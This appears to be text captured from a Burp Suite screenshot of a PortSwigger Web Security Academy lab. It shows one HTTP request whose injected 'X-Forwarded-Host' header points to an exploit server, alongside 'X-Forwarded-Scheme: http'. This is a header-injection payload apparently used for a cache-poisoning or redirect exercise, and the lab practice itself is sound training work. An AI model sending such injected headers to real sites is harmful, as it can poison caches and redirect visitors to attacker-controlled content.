 Send
Cancel
< >
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a46001403ecf96a85e82163007300c7.web
-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://portswigger.net/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Te: trailers
14 X-Forwarded-Host:
exploit-0abc00800323f93285182077017f
00ac.exploit-server.net
15 X-Forwarded-Scheme: http
16